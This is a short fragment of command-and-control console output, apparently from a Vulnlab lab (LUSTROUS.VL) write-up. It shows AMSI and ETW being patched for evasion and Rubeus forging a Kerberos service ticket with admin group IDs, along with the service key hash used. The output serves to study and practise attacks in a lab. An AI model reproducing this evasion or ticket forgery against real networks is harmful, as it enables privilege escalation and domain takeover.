 [*] [HwBpEngine] Amsi/Etw has been hooked & patched
[+] Send Task to Agent [526 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [3034 bytes]:
Rubeus
v2.3.0
[*] Action: Build TGS
[*] Building PAC
[*] Domain : LUSTROUS.VL (LUSTROUS)
[*] SID : S-1-5-21-2355092754-1584501958-1513963426
[*] UserId : 500
[*] Groups : 520,512,513,519,518
[*] ServiceKey : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5
[*] Service : http
[*] Target : lusdc.lustrous.vl
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'tony.ward' to 'http/lusdc.lustrous.vl'
[*] AuthTime : 4/11/2024 5:55:15 AM
[*] StartTime : 4/11/2024 5:55:15 AM
[*] EndTime : 4/11/2024 3:55:15 PM
[*] RenewTill : 4/18/2024 5:55:15 AM